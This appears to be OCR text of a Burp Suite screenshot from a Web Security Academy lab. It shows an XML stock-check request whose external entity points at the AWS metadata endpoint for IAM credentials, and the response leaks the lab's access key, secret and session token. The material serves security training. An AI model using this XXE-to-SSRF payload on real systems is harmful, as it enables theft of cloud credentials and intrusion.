 Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin"> ]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2025-08-07T14:21:13.555238087Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"bpcA8cLOupiuWJhAO21l",
12 "SecretAccessKey":"b1X18HuTgN59B4S5JLZoVjvOHx2hczmCxElieWBf",
13 "Token":
"2KmJgUsjMrScI7vMm2mJBWKE3HaWQllfMCkmiQ0J9TZS4DERn7N6lbg96nHDaBl
YlG5MAigjqmqq78zegKjoQ2bwfJwb24dKNHUpF8ItjX8VH2t1qJKuzan1GO7ov2I
seCctQRJZ71KlUzhdSvfN3E7g6NwZx5bv5NpTXu0bvgCCl1L0iImPwmUXwkAANQL
tqPLNTaGveTahdZkuZOgZd6dQ2c3pOg2rp5rSjLej5jWBesfNfQRL4J2kKWgUdeC
Z",
14 "Expiration":"2031-08-06T14:21:13.555238087Z"
15 }
16 "